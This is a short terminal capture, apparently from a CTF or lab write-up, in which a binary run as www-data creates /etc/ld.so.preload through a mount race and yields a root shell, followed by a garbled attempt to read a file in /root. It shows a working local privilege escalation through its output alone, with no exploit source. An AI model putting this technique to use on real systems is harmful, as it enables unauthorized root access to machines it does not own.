 www-data@ubuntu:/tmp$ ./ola
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root/^H.txt^H^H^H